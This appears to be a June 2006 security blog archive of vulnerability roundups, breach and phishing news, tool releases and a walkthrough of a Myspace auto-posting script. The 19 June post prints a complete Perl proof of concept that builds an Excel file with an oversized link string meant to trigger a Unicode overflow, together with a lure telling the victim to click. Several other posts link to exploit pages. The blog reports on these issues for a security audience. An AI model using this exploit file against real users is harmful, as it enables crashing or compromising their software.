Behind the Internet Wheels of Steel - Recording Live From Somewhere - Mixing the Fresh Beats of Technology, Intelligence, Science & Security together with the occasional bass-heavy break of Humor.
"There is no security on this earth, there is only opportunity"
- General Douglas MacArthur (1880-1964)
Friday, June 30, 2006
This Week in Vulnerabilities
2) F-Secure Multiple Products Scan Evasion Vulnerabilities - Multiple products by F-Secure are prone to scan-evasion vulnerabilities.Exploitation of these vulnerabilities may result in a false sense of security and in the execution of malicious applications. This could potentially lead to a malicious code infection. This was repoted by the vendor. Short and simple answer - upgrade.
3) Microsoft Internet Explorer 6 PoCs - Two vulnerabilities in Internet Explorer were published yesterday to the Full-Disclosure mailing list along with their associated PoC code.
A critically rated IE vulnerability in the use of HTA applications (CLSID 3050f4d8-98B5-11CF-BB82-00AA00BDCE0B) to trick a user into opening a file by double clicking it. The file has to be accessible through either SMB or, according to the advisory, WebDAV, and can be located on a remote site. The currently available version of PoC that was published is limited in that it requires the user to double click on an icon to execute a potentially malicious payload, but we can expect to find creative use of this exploit in the wild very soon. The workaround for this appears to be disabling active scripting.
The second vulnerability is related to the handling of the object.documentElement.outerHTML property. The abuse of this property will allow an attacker to retrieve remote content in the context of the web page which is being currently viewed by the user. This vulnerability can be potentially nasty as attackers can use it to retrieve data from other web sites user is logged into (for example, webmail) and harvest user credentials. Several handlers have spent a little more time validating this particular issue and while it is a subtle exploit and rated a lower level risk, this issue has raised some of our neck hairs.
4) Apple Mac OS X Format String Bug in launchd (PoC) - Another Mac OS X expoit from KF. Nice work man.
5) Apple Mac OS X ImageIO Stack Overflow in Processing TIFF Images - A remote user can cause arbitrary code to be executed on the target user's system. A remote user can create a specially crafted TIFF image file that, when loaded by the target user, will trigger a stack overflow and execute arbitrary code on the target system. The code will run with the privileges of the target user.
6) Microsoft Internet Explorer 7 Denial of Service (PoC) - Microsoft Internet Explorer 7 is prone to a denial-of-service vulnerability when parsing certain HTML content.Successfully exploiting this issue allows attackers to consume excessive CPU resources in affected browsers, denying service to legitimate users.
7) Microsoft Office - This whole month has been a bad one for the Microsoft Office team. With 3 or 4 seperate vulnerabilities discovered. Keep searching guys.....
------------------
It would appear that the Google SoC students are making some great progress on the beloved Nmap scanner. Nmap 4.11 was released recently.
Look for 4.20 Soon. It is currently Aphla2.
"Making the world a safer place through exploitation."
-Technocrat
Wednesday, June 28, 2006
Companies Start Holding Employees Responsible for Portable Device Security
The burden of lugging around laptop computers for work around the clock is getting heavier as companies place more of the responsibility of guarding against theft and other security lapses on their employees.
A number of companies, including Aetna Inc., Fidelity Investments and the U.S. unit of ING Groep NV, are revising their policies about how employees should handle confidential data stored on computers. Many employees are facing new restrictions on who can take confidential records out of the office and are receiving special training on how to keep data secure. Workers found violating security policies are being disciplined, or even dismissed.
Boeing Co. now requires laptops to be physically locked with a cable to a stationary object at all times, whether they are in offices, conference rooms or a car, so that no one can walk away with them. The aerospace giant has stepped up enforcement of a rule that confidential data must be accessed only on company servers, not stored on laptops. Boeing officials have started conducting random audits of laptops to check for unauthorized or unsecured files.
Some companies, including Aetna, the big health insurer, have begun telling employees that they can't use their own portable digital assistants such as Palm Pilots and BlackBerrys on company computers without permission. Other companies are disabling extra USB connections on workplace computers to make sure employees can't attach those accessories. And some even ban MP3 players in the workplace, security experts say. All these devices may lack encryption, and can be used to smuggle out confidential data.
"Employees are the weakest link" in securing data, says Jon Oltsik, senior analyst for information security at Enterprise Strategy Group, an information-technology industry analysis firm.
Before traveling on business, Marian Mays, payroll operations manager in Boeing's Seattle office, has started having her laptop examined by the company's security personnel to make sure she doesn't have any sensitive data stored on it. Once she is on the road, logging on to the company's server requires multiple passwords. "You just have to deal with it," she says. "We get creative with the passwords."
Wait a second! Perhaps I am confused....but how is this news? You mean companies are just now getting around to "disciplining or even dismissing" workers found to be violating security policies??
I think it is news that they haven't been doing this all along....someone write that article.
If any multi-million dollar company hasn't been doing this for years....they have a problem - plain and simple.
A policy without teeth to back it up is useless. Security isn't just about closing ports or upgrading software. Policy is a huge part of security. It controls the human factor.
It is impossible for a company to come down on any employee if no policy is in place for that security issue.
Moral of the story - Refine and Build up your corporate security policy. Then make sure you follow up with good teeth on those employees that do not follow policy.
Tuesday, June 27, 2006
PIRT - Five eBay Phishing Sites on the Same Server
I have reported three phishing sites in the last 30 mins. But one of the sites is just too much.
It is a site in the Czech Republic.
I have personally reported the exact domain two times in the past month for phishing.
Right now, it is hosting four (yes like the number) different eBay phishing sites.
I am 100% positive it is hosting more than those 4 because I saw another active report for the same domain that was another eBay phish, a different one than the four a reported.
It is almost to the point that the FBI should just arrest the people that run the domain...if they can get them in the Czech Republic.
Either the admins are really really really bad at locking down a computer or they are in on the crime.
Insane.
CastleCops Under Attack from a "Trademark Troll"
Gadi Evron recently blogged about the issue as well.
CastleCops is a small company that is run by two great people and this is just makes me sick to see Leo Stoller attempt to blackmail money from them.
As a PIRT handler, I take Leo’s move as a personal insult. The members of the PIRT team work hard to stop global phishing and to do everything in our power to protect the general public. The general public doesn't know what we do...and it really doesn't matter. We know we are making a difference and the bad guy know we are making a difference. That is what counts.
The security community can not stand by and let people like Leo attempt to profit off the hard work of volunteers.
Linux Hackers Have Mastered the VxWorks WRT54G v5
As predicted, the open source community has come up with a way to convert VxWorks-based LinkSys wireless WRT54G routers to Linux. The process does not require hardware hacking, and installs a recent version of "DD-WRT micro."
A version of Linux that supports the VxWorks-based "series 5" WRT54G has been available since April, when the DD-WRT project created its "micro" edition, with a 1.7MB footprint. However, the firmware could only be installed on routers modified to expose their JTAG ports (complicated instructions here).
Now, Jeremy Collake, aka "db90h," appears to have created a "VxWorks Killer" flash image that overwrites the VxWorks bootloader on series 5 WRT54G routers with normal Broadcom CFE firmware. This then enables the device to be put into maintenance mode at startup, after which Linux firmware can be installed easily.
Currently, the process is not reversible on WRT54G devices that have not been modified to add a JTAG interface. Additionally, power failure during the two second installation process could permanently incapacitate or "brick" the device.
Compared to the full DD-WRT distribution, the "micro" version leaves out packages that include chillispot, nocat, rflow, kaid, samba client, SNMP, IPv6, MMC/SD Card Support, SSH, PPTP/PPTP Client, and UPnP, according to WikiPedia. However, it does support PPPoE.
Additional details, downloads, and complete instructions can be found here. The WRTrouters.com website has also published a brief HOWTO, here.
Monday, June 26, 2006
Windows Live Messenger Contact List Heap Overflow
A remote user can create a specially crafted contact list (*.ctt) file that, when loaded by the target user, will trigger a heap overflow and execute arbitrary code on the target system. The code will run with the privileges of the target user.
A demonstration exploit is available at:
http://www.jaascois.com/exploits/18602016/CLexploits.ctt
School Blames Google for Student Information Leak
HICKORY -- Catawba County Schools took aim at Google Friday.
The system filed an injunction against the Internet search engine.
The temporary injunction, granted by the Honorable Richard D. Boner, calls for Google to remove any information pertaining to Catawba County Schools Board of Education from its server and index and alleges conversion and trespass against the corporation.
In short, schools say Google grabbed information they shouldn’t have.
Google says they are wrong.
Either way, the names, Social Security numbers and test scores of 619 students were still bouncing around the Web for people with computers to find and read until late Friday, when the page was apparently removed.
Catawba County Schools chief technology officer Judith Ray said her department removed the file from its storage server Friday. They are also working to delete any other electronic files that may contain Social Security numbers or other secure student information.
The information was stored in the system’s DocuShare server, which required a username and password to access, Ray said.
“One of the students on the list had a presence on the Web,” she said. “In Google’s effort to get information on her, one of its spiders latched onto her name in this document. We were not aware that password-protected sites are set up like that. To our knowledge, Google could only cache unsecure information that did not require a password or username.”
She’s right, Barry Schnitt, Google spokesman, said. “If there is a password, we cannot access or cache the site,” Schnitt said.
While the argument between the school system and Google continues, parents are voicing their own frustrations.
The central office received more than 50 calls from concerned parents and relatives Friday, said public information officer Beverly Lampe. One parent shared with Lampe that her daughter has been a victim of identity theft within the last year. The young woman’s name is on the list of 619 students.
Letters were mailed Friday to the parents of students whose name and information is floating on the Internet, alerting them to the situation.
Markley said information for parents is also available on the school system’s Web site.
“We have very secure systems here,” Markley said. “There are other private businesses and companies that don’t, so parents should be watching those as well.”
On the Net:
www.catawba.k12.nc.us
------------------------------------------
So the school most likely screwed up and now they want to point the finger at an automatic bot that searches the internet? Given, Google is pretty damn good at what is does....but it only grabs what it can see.
A simple robot.txt file would fix it.
So the school system's computers are so secure that they didn't have a robot file that disallows searching by bots???
Ummm yeah...
I have a better idea, if you don't want the information on the internet...don't put it on a internet facing computers. Period.
So it was password protected? Was it using SSL? Or could I have just grabbed the password via a simple MITM attack?
Companies are getting lazy with our personal information and I am getting sick of it...seriously.
RIP: GAIN Software
--------------------------------
http://www.claria.com/gainexit/
Important Information About GAIN Software
Claria will stop displaying GAIN pop-up and other ads on July 1, 2006 and will stop supporting all GAIN Supported Software on October 1, 2006. After October 1, 2006, GAIN software may not function properly.
Our software will continue to collect data about your web usage from your computer for research and other purposes as described in our Privacy Statement until September 30, 2006, unless you uninstall the software before this date.
It is recommended that you uninstall all of GAIN Supported Software presently on your computer. To view a list of GAIN Supported Software installed on the computer you are currently using click here.
You can also view a list of products that are part of the GAIN Network and installed on the computer by following these steps:
- Step 1: Click on the Windows Start button, select "Programs", "GAIN Publishing", and then "About GAIN Publishing".
- Step 2: When the About GAIN window opens, click on the "What is GAIN" tab, and then on the link for displaying a list of GAIN supported products.
To uninstall a GAIN supported application, follow these steps:
- From the Windows Start button, select "Settings", and then "Control Panel".
- When the Control Panel window opens, double-click on the "Add/Remove Programs" icon.
- When the Add/Remove Programs window opens, locate the GAIN supported application you wish to uninstall in the list of installed programs, click on that entry one time, and then click on the "Add/Remove" or "Change/Remove" button (depending on which version of Windows you are using).
- Follow the on screen instructions.
If you do not use the Windows Add/Remove Programs utility and instead attempt to remove GAIN-Supported Software by manually deleting files or folders, it is likely that your efforts will result in an incomplete removal of GAIN and/or GAIN-Supported software. In this case, please contact GAIN Publishing technical support at support@gainpublishing.com and they will be able to assist you in removing any remaining GAIN-related components.
What Does This Mean For You?
If you currently have any GAIN-Supported software installed on your computer, Claria recommends uninstalling them now. Since Claria will no longer support these applications in the near future, there is the possibility that they will cease to function properly. You can continue to use these products if you choose, and will no longer receive GAIN branded pop up and pop under ads after June 30, 2006. This doesn't mean that you won't receive other pop up and pop under ads from other web properties — you just won't receive any from the GAIN Network.
Additional Links
Determine what GAIN supported programs you have on your computer
List of GAIN-Supported SoftwareUninstall InformationSoftware Privacy Statement & License AgreementSupport Center
--------------------------------
Bye GAIN. It was nice not having you on my computer and fun fighting you off the corporate network. Thank god, they changed their name to Claria and built the BehaviorLink advertising network.
Saturday, June 24, 2006
Hacker Enters Agriculture Dept. Computers + More!
WASHINGTON - A hacker broke into the Agriculture Department's computer system and may have obtained names, Social Security numbers and photos of 26,000 Washington-area employees and contractors, the department said Wednesday.
Agriculture Secretary Mike Johanns said the department will provide free credit monitoring for one year to anyone who might have been affected.
Spokeswoman Terri Teuber said Thursday: "Protecting the privacy of our employees is a top priority for us, and to that end, we're conducting a thorough review through the entire department of 110,000 people to ensure the systems that contain private data are as protected as possible."
The break-in happened during the first weekend in June, the department said. Technology staff learned of the breach on June 5 and told Johanns the following day but believed personal information was protected by security software, the department said.
------------------------------------------------
It also appears the FTC lost a couple of computers on June 22nd as well. Two laptop computers containing personal and financial data were stolen from an employee's vehicle. The data included names, addresses, Social Security numbers, dates of birth, and in some instances, financial account numbers gathered in law enforcement investigations.
So one person lost two laptops?? And what happen to this man / woman? You will never hear that...
On a personal note, I finally got my Texas Guaranteed letter in the mail. I get free 60 day credit watch..YEAH!! lol
See all the other fun data lose incidents since ChoicePoint in 2005.
Only the Paranoid Survive - Phishing
It would seem that you can those tricky phishers have designed a new attack method.
They send a SMS message to your phone. The message describes how you have been signed up to a new dating service and will be charged $2.00 per day on your phone bill. The message directs you to a website if you want to cancel the service.
Ohh there’s the rub! Once loaded the page drops a Trojan, which at that point you are welcomed with open arms to a fresh new botnet family.
Why does this work? Couples of reasons come to my mind:
1) People are so connected to the virtual world of today, they almost forget about the cons of the real world like advance free fraud, pyramid letters schemes, etc.
Blended media attacks like the one described are normally crafted to reach a smaller target group. The bad guys take the time to build in more social engineering into the attack, therefore increasing the likelihood of success.
These facts also have the side-effect of reducing the surface exposure of the attack and therefore decreasing the chance of being stopped by the good guys.
The Mountain America Credit Union phish attack in Feb 2006 is a perfect example.
2) People want to be nice to other people - it is built into our nature. This niceness translates into trust far too often however. Then that false sense of trust is used by the attackers as a jumping point. They build and build on it until you forget why you even trusted them in the first place.
Very simple example - If someone is carrying a load full of things and can't get the door, we will open it.
This is a common trick used physical penetration testers to gain access to restricted areas.
Always remember to question the world around you.
“Only the paranoid survive” – Andrew S. Grove
Friday, June 23, 2006
Researchers hack Wi-Fi Device Driver to Breach Laptops
Article by Bob of IDG News -
-------------------------------------------------------------
Security researchers have found a way to seize control of a laptop computer by manipulating buggy code in the system's wireless device driver. The hack will be demonstrated at the upcoming Black Hat USA 2006 conference during a presentation by David Maynor, a research engineer with Internet Security Systems and Jon Ellch, a student at the U.S. Naval postgraduate school in Monterey, California.
...
The two researchers used an open-source 802.11 hacking tool called LORCON (Lots of Radion Connectivity) to throw an extremely large number of wireless packets at different wireless cards. Hackers use this technique, called fuzzing, to see if they can cause programs to fail, or perhaps even run unauthorized software when they are bombarded with unexpected data.
Using tools like LORCON, Maynor and Ellch were able to discover many examples of wireless device driver flaws, including one that allowed them to take over a laptop by exploiting a bug in an 802.11 wireless driver. They also examined other networking technologies including Bluetooth, Ev-Do (EVolution-Data Only), and HSDPA (High Speed Downlink Packet Access).
The two researchers declined to disclose the specific details of their attack before the August 2 presentation, but they described it in dramatic terms.
"This would be the digital equivalent of a drive-by shooting," said Maynor. An attacker could exploit this flaw by simply sitting in a public space and waiting for the right type of machine to come into range.
The victim would not even need to connect to a network for the attack to work.
"You don't have to necessarily be connected for these device driver flaws to come into play," Ellch said. "Just because your wireless card is on and looking for a network could be enough."
More than half of the flaws that the two researchers found could be exploited even before the wireless device connected to a network.
OmniPeek Personal Edition - Lookout Wireshark
It is like Netstumbler, Ettercap, and Ethereal all together in one program + plus more.
Thursday, June 22, 2006
Microsoft Excel 'Shockwave Flash Object' Lets Remote Users Execute Code Automatically
When the target user opens the Excel file, the Flash code will execute automatically without user interaction. The code will run with the privileges of the target user.
The vendor was notified on May 3, 2006.
Debasis Mohanty (aka Tr0y) discovered this vulnerability.
The original advisory, including a demonstration exploit, is available at: http://hackingspirits.com/vuln-rnd/vuln-rnd.html
Nice find Tr0y.
Top 100 Network Security Tools
Bunch of well deserved newcomers to the list as well. The list as grown by 25 tools earch time, that is a good sign in my mind.
THC - The Hacker's Choice - Moved for Now
They are having a little domain issue and are working to fix it. Until it is fixed the site can be accessed at the URL above.
Wednesday, June 21, 2006
GnuPG Parse_User_ID Remote Buffer Overflow Vulnerability
GnuPG is susceptible to a remote buffer-overflow vulnerability. This issue is due to a failure of the application to properly bounds check user-supplied input prior to copying it to an insufficiently sized memory buffer.This issue may allow remote attackers to execute arbitrary machine code in the context of the affected application, but this has not been confirmed.
GnuPG versions 1.4.3 and 1.9.20 are vulnerable to this issue; previous versions may also be affected.
I guess this means we should watch for a new GPG stable release pretty soon. Current stable is 1.4.3
Tuesday, June 20, 2006
Teen, Mom Sue Myspace.com for $30 Million
A 14-year-old Travis County girl who said she was sexually assaulted by a Buda man she met on MySpace.com sued the popular social networking site Monday for $30 million, claiming that it fails to protect minors from adult sexual predators.
The lawsuit claims that the Web site does not require users to verify their age and calls the security measures aimed at preventing strangers from contacting users younger than 16 "utterly ineffective."
The sad truth is that the mother and teen are completely right....and yet equally at fault. Myspace security is a joke, given.
Last year, I contacted Myspace asking them why they didn't use SSL for login? No answer. Can they not afford a single SSL cert with all that ad money? Seriously.
The teen is at fault for giving information away to everyone on the internet, including sexual predators. She is at fault for getting into a car with a stranger and most likely hiding this fact from her parents. When I was young, girls didn't go on dates that young..and if you did, you picked them up at their house and met their parents - at the very least.
Myspace is getting rich off of young people and IMHO could really care less about the dangers presented by the site, so in a way I hope this suit makes them change their ways.
However, the 14-year-old girl could have met a sexual predator anywhere. The mall, an AOL chat room, the parking lot after school, a cheerleader party, a girl sleepover with some of the other girl's boyfriend's friends, LiveJournal......everywhere. So it is 100% Myspace's fault? I don't think so.
I am not even sure it 50% Myspace's fault...but lets hope this case makes them wake up and see change their tune.
But if Myspace ask for my DL number or credit card, am I going to give it to them? Hell no...so where is the line?
French Microsoft Site Defaced - Update
It would appear that the defacer used a 0-day in a .net nuke script to gain enough access to the server to upload the new website. So, it sounds like it wasn't caused by a new IIS 6.0 o-day.
However, this does illustrate a very good security point. Every open port or installed piece of software is an attack point. It doesn't matter if you are running Linux, FreeBSD, OS X or even Windows 2003 sever.
The server may be secured up the ying-yang but if you install a vulnerable application on top of it...you are toast - no really....Maillard reaction even....
Defense in depth - it isn't just a new catchy security buzz word, it saves your ying-yang.
Monday, June 19, 2006
Microsoft Excel Unicode Local Overflow Exploit PoC
###############################
# excelsexywarez.pl
# excel unicode overflow poc
# by kcope in 2006
# thanks to revoguard and alex
###############################
use Spreadsheet::WriteExcel;
my $workbook = Spreadsheet::WriteExcel->new("FUCK.xls");
$worksheet = $workbook->add_worksheet();
$format = $workbook->add_format();
$format->set_bold();
$format->set_color('red');
$format->set_align('center');
$col = $row = 5;
$worksheet->write($row, $col, "kcope in da house! Click on the link!!!", $format);
$a="AAAAAAAAAAAAAAAAAAAAAA\\" x 500;
$worksheet->write_url(0, 0, "$a", "LINK");
# milw0rm.com [2006-06-18]
Sunday, June 18, 2006
THC - The Hackers Choice - Offline??
French Microsoft Site Defaced

It would appear that one of Micrsoft France's websites was defaced today by the Turkish hacker group, known as TiTHack. Most of the defacements posted by TiThack in the past month have been for Windows 2003.
http://experts.microsoft.fr/default.aspx
Saturday, June 17, 2006
Hackers Target Orkut Users to Steal Bank Information
According to one security researcher, hackers are planting a password stealer with a message in Portuguese – 70 percent of users on the website are Portuguese-speaking Brazilians. Dubbed Orc.Malware by instant mesaging (IM)security company Facetime Security Labs, the malware tells users that their data has been emailed to the hacker.
It also leaves a message in the user's online guestbook:
“Oi... tudo bom? Como o orkut limita a quantidade de fotos que podem ser publicadas na minha conta, eu criei um slide com algumas fotos minhas, pra ver e so clicar clicar no link!!! [link removed] - Sei que vai gostar"
This roughly translates to: "As Orkut limits the amount of photos that can be published in my account, I created a slideshow with some photos of mine, please click to see!"
Anyone clicking on the link provided executes a file which then looks for bank account details on the user's PC.
Chris Boyd, security research manager at Facetime, said he expected Orkut and other "gated" communities will have to contend with many more attacks like this in future.
“Myspace has had to come up with all new and inventive ways to stop nasty attacks, said Boyd. “But ever more devious attacks like the above will continue to make things difficult. It's somewhat akin to IM attacks - you don't need to gain someone's trust to run your file, because you're already inside the circle of trust. Like that De Niro guy in the Ben Stiller film”
Recently I blogged about the shady ad tricks being played on Myspace. I am sure that Myspace constantly works to stop such attacker, however it isn't perfect. Anyone that has worked in the security field before knows how this game works....the protectors must be right 100% of the time....and the attackers only need to be right once.
Will this type of thing happen on Myspace? It isn't a question of "if"...in my mind; it is a question of "when".
Friday, June 16, 2006
New Excel 0-day
Microsoft has received a report of a new 0-day vulnerability involving Excel. They are currently investigating this issue and will issue more information on workarounds as it becomes available.
Via ISC -
We've recieved reports (Thanks Juha-Matti) that Symantec is detecting this attack. Trojan.Mdropper.J is the detection for the malicious .xls which uses the 0-day exploit to drop Downloader.Booli.A.
Well, I guess I am moving to OpenOffice for good now...this is just getting silly. I open a spreadsheet and I get hacked? WTF?
Let's hope all that Vista truly is better. Since Microsoft has everyone and their grandfather looking at the code..it damn well better.
Glitch in Microsoft Notepad - Updated
If you save the file with the "disappearing" text and then do a HEX of it, you can see it is still there. Notepad just has a problem reading it out of the file and displaying it, for some reason.
Thursday, June 15, 2006
Tools of the Trade - Now with Chlorine!!
1) Nmap 4.10 was released on June 12th - see change log.
2) Nessus 3.0.3 has been released. Added support for Windows and Sun.
Nessus 3.0.3 Beta 6 for Windows has been released. Nessus 3 for Microsoft Windows is still considered by Tenable as beta software - it should work as expected, but it might also crash or produce incomplete reports.Therefore, your feedback is invaluable to us. If you have any comment or question about this beta, please send an email to windows@nessus.org.
3) As reported eariler, Ethereal has been renamed to Wireshark. Wireshark 0.99.1Pre1 has been released.
4) On May 22th, oxid.it released Cain & Abel v2.9.
4) On June 7th, Winamp v5.23 was released. Watch the options during install. Nullsoft has included some new security monitor or something...who knows. I just know I don't want it.
Most of the hardcore *nix heads have heard of Bastille-Linux before, I am sure. However, If you are new to the *nix world, you have to check it out. It is a OS hardening program for Linux, Unix and OS X.
Wednesday, June 14, 2006
Glitch in Microsoft Notepad
If you're a Windows user, open Notepad and type in this phrase, without the quote marks and with no carriage return: "Bush hid the facts". Now save it and open it again. The subversive text is probably gone, replaced by a line of white boxes, or Chinese characters if you have the font.
Weeeird.
It's not the massive right-wing conspiracy it might seem, though. The folks at WinCustomize.com discovered an odd bug in Notepad that's triggered by a text file consisting of a four-letter word, two three-letter words, and a five letter word. Some text does it -- "this app can break" is their example -- some doesn't. If Microsoft can't keep strange bugs out of Windows' simplest application, we'd better get used to the monthly security patch cycle.
This glitch has been confirmed in XP SP2 and 2003 SP1 & SP2 as of right now.
Andrew Haninger confirmed on the FunSec Mailing list that it happens in NotePad2 as well.
Mary Landesman discovered that something else is at play besides just the 4,3,3,5 rule.
"Mary had new lambs" works perfectly when saved, but "Mary had old lambs" results in Chinese characters.
Strange indeed.
Sounds like it might be an issue in a Microsoft library, which might explain why NotePad2 is showing the same results.
The Photo, Behind the Photo, Behind the Photo
It's well known that digital photos, like PDF files and Word docs, can contain meta data that leak information the publisher didn't intend to reveal. Less acknowledged is that some cameras also embed a small thumbnail image of the original photo that can survive subsequent tinkering and cropping -- allowing a before-and-after comparison.
Hacker Tonu Samuel has put together a nifty demonstration of this on his Estonia-based website. He's written a web crawler that's scouring the internet for images with hidden thumbnails, and displaying both the final image and the uncensored thumbnail to a waiting world.
Black Tuesday - Let the PoCs Begin...
Hopefully this is a sign that Microsoft is stepping up its vulnerability discovery in house.
I believe that Microsoft has finally stated to see that there are people in the world who hold large caches of zero-days...sometimes sitting on them for a very long time.
Two exploit from 2005 were posted to Milw0rm.com recently.
June 2005 MS06-30 PoC - http://www.milw0rm.com/exploits/1911
Nov 2005 MS06-30 P0C - http://www.milw0rm.com/exploits/1910
Microsoft has recently the patches and now the responsible falls to the admins and users.
Several critical exploits will most likely be constructed out of the June Microsoft patches, so if you don't have a patch plan yet, make one.
Home users should ensure that automatic update is turned on. Take the time and download your patches. I hate to see my friends running computers without SP2, because I know they are most likely infected with all types of really evil stuff.
The more geek natured people will browse over and install them manually, of course.
Keep your eyes open people; this could be a very interesting next couple of weeks.
Tuesday, June 13, 2006
Fun: Kim Jong-Il Doesn't Know How He Keeps Winning Lottery
PYONGYANG—After winning his ninth $10 million lottery jackpot in as many weeks, North Korean leader Kim Jong-Il continues to be "stunned" by his good luck. "Certainly the fates smile with a benevolent countenance upon myself, the most Exalted Supreme Leader-For-Life of the great nation of Korea!" said Kim, who acts as Chairman of the National Democratic Council, Commander of the National Defense Commission, Supreme Director of the North Korean Powerball and MegaMillions Lotteries, and General Secretary of the Worker's Party of Korea. "Truly, heaven has blessed me once again with great wealth, as well as the love of my people!" The dictator said the winnings come at a particularly fortuitous time, as he is currently broke after spending all of his previous eight jackpots on plutonium.
Sunday, June 11, 2006
Anatomy of a Myspace Auto-Bulletin
Myspace is a very popular social networking site used by mainly young people. In fact, it is so popular that is ranks 3rd in the most viewed websites in the US.
This popularity means big advertising revenue for the owner of Myspace - News Corporation. News Corp is one of the largest media conglomerate in the world.
While being popular on the internet can be a very good thing, it can also be a bad thing - just ask Microsoft.
Evil tricksters, shady advertising and phishing attacks have been plaguing Myspace for quite sometime now.
Recently I ran across one such shady advertising trick while surfing around on Myspace in a bored haze. Since I was bored, I took the time to dig into it a bit.
It used a catchy bulletin to drive users to a third party site.

As you can see in the status bar, we are being redirected to another site - graphic-myspace - which has a very similar looking name to Myspace. This is a common social engineering trick used to increase the likelihood that the targeted user will click and go on to the site.
The creator of Graphic-Myspace doesn't want to be known and therefore has registered the domain via DomainsByProxy.

Lets follow the link in the bulletin and look at "hip.html" -

As you can tell, the whole page is encoded and will be decoded in your browser using the JavaScript unescape function. While not really evil in nature, I have seen this trick used for years by web-based malware and other things.
Let's unescape it and see what we get.

In the code we see calls to several advertising pop-ups, nothing too crazy. But ahh..what is this iframe tag doing? Again while not evil in nature, iframes are commonly used to exploit client-side browser vulnerabilities.
Let's grab this "h1q0o2w9i.html" and see what is going on.

Ahh, we know this trick. Let's unescape it - see the red block.

Well, Well, look at that. Pretty sneaky. It is using a script to post the original message (see the first picture at the top) into the targeted user's bulletin space. This is what causes the auto bulletin posting.
This is also where the normal non-tech users says - "Whoa I didn't post that bulletin, what the hell is going on here??"
Myspace attempts to block the use of most scripts on their pages and this is why the link has to take the targeted user off to a third party site.
So basically, users click on the link and the bulletin is auto posted "by the user" back to all their friends, which then in turn repeats the process. This allows it to propagate around Myspace. But for what reason?
In this example, it looks like it is just being used to increase web traffic to a site and therefore increase advertising revenue for whoever owns Graphic-Myspace.
However, I have seen this trick used to spread Myspace phishing attacks and could be used to spread nasty malware designed to steal your bank login information.
Myspace is a ripe picking ground for non-tech people that can be tricked and the bad guys know this. Sooner or later they will use this fact to their advantage - which might be a very bad thing for you.
Saturday, June 10, 2006
US Nuclear Agency Worker Information Exposed Over 8 Months Ago
A computer hacker got into the U.S. agency that guards the country's nuclear weapons stockpile and stole the personal records of at least 1,500 employees and contractors, a senior U.S. lawmaker said on Friday.
The target of the hacker, the National Nuclear Safety Administration, is the latest agency to reveal that sensitive private information about government workers was stolen.
The incident happened last September but top Energy Department officials were not told about it until this week, prompting the chairman of the House of Representatives Energy and Commerce Committee to demand the resignation of the head of the NNSA.
Seven or eight months is a long time to know about the incident and not report it up the chain. If this were a normal company in California, someone would be in real trouble. How can our government not be held to the same standards??
FBI Goes After Multiple TopSite Warez Servers
Earlier today, at 9:00 am CST, the summer hunting season for the MPAA officially began. With their first shot, or more accurately, the FBI's first shot, the MPAA reported information that has led to 4 topsites being shut down, and forcing several others offline. Several FBI officers took down 7-8 boxes hosted by Layered Tech, and later on busted servers hosted by Server Matrix.
At the moment, the impact on the Scene seems to be a big one, affecting groups including DiAMOND, SAGA, FLAMES, TBE, and NBP. There are additional rumors of other groups being affected and shut down.
In total, 18-20 boxes were raided, with hundreds of terabytes of data stored in total, 4 topsites were shut down directly because of the actions of the FBI, and the number of other sites that were slowed down, or shut down on their own, is not known. In response to the busts, several people in the scene are urging people to abandon using Layered Tech and Server Matrix to use as seedboxes, fearing it is only a matter of time until they are noticed taken down.
The same people are now urging the Scene to get more secure, citing busts from last year and the year before as examples of why additional security is needed to prevent releases from being leaked to P2P.
Ok, the last part might seem a little confusing for the people that aren't full into the scene. Let me try to explain.
"Topsites" are the top of the top in the illegal warez business. They are the beginning and are VERY well protected...virtually and physically. They can be compared to the global drug mafias in term of security and resources.
P2P is open to everything in the world and therefore it is the bottom of the bottom. Just think of it like drugs that were dropped on the street and you picked them up. Almost anything on P2P is old news for people in upper levels of the system.
If you want to learn more about the topsite and how the system functions, check out this Wired article.
Friday, June 9, 2006
Six Michigan Students Accused of Changing Grades
Six high school freshmen hacked into the school computer system and change their grades on class assignments, officials said.
The International Academy students could be expelled.
The alterations began in the fall and were discovered only recently when a teacher noticed some grades were incorrect, said Jennifer Woliung, a spokeswoman for Bloomfield Hills school district. Officials did not say how many grades were changed.
Fourteen other students at the school are serving 20-day suspensions for asking the hackers to change their grades, Woliung said. They also will receive a zero for every altered grade.
The hackers used a laptop brought to school to gain access to password-protected areas. Students are no longer allowed to bring laptops from home, Woliung said.
Not sure what to say about this one. Clearly there are some security issues in the school's grading system, but of course this is the case in many colleges as well.
Hopefully this case will help turn these kids away from the dark side of hacking...
Jordan Persuades 'MySpace' Girl to Go Home
A 16-year-old Michigan girl who authorities say tricked her parents into getting her a passport and then flew off to the Mideast to be with a West Bank man she met on MySpace.com headed for home on Friday.
U.S. officials in Jordan persuaded her to turn around and go home before she reached the West Bank.
Katherine R. Lester is a straight-A student and student council member, her father said. "She's a good girl. Never had a problem with her," Terry Lester said.
Wow! I can't even wrap my mind around how dangerous this action might have been. It is clear that this young lady doesn't understand the dangers of the world - human trafficking, illegal slave trade, etc.
I am also confused on how the mother can even begin to question how the "government" didn't stop her daughter. The government has other people to watch besides a misguided 16 year old girl that thinks she knows what she is doing.
The really question is...how did this happen and the parents had no idea??
They knew her grades..they knew what she did on Friday night, but they had no idea what she was doing online?
This scary truth shows the real divide in the generations.
Internet Neutrality Dealt a Blow
The U.S. House of Representatives definitively rejected the concept of Net neutrality on Thursday, dealing a bitter blow to Internet companies like Amazon.com, eBay and Google that had engaged in a last-minute lobbying campaign to support it.
